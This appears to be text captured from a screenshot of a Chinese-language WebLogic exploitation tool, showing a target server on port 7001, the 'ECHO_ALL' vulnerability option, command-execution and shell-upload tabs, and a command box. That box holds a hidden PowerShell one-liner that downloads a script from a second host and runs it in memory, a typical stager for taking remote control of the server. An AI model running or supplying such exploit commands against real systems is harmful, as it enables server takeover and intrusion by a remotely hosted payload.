 Weblogic漏洞利用工具by 21superman
URL http://192.168.10.176:7001/ 漏洞 ECHO_ALL 检查
信息 命令执行 Shell上传
CMD powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.10.232:80/a'))" 执行
===执行命令开始===
===执行命令完成===